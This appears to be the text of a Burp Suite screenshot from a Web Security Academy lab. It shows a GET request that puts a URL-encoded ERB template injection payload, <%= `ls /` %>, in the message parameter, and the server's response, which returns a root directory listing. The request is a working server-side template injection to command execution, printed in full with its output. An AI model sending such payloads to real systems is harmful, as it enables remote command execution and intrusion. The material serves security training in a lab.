 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25%3d+`ls+/`+%25> HTTP/2
2 Host: 0a7c002a03195dc8821d9d9b00610099.web-security-academy.net
3 Cookie: session=He4ZCYWPlDfnAulCw70DWMyTZ0AQVl0k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c002a03195dc8821d9d9b00610099.web-security-academy.net/p
roduct?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>academy
54 bin
55 boot
56 dev
57 ecs-execute-command-90170c8d-cf23-4abd-abba-148cf46c95b7
58 etc
59 home
60 lib
61 lib32
62 lib64
63 libx32
64 media
65 mnt
66 opt
67 proc
68 root
69 run
70 sbin
71 srv
72 sys
73 tmp
74 usr
75 var
76 </div>
77 <section class="container-list-tiles">
78 <div>
79 <img src="
/image/productcatalog/products/8.jpg">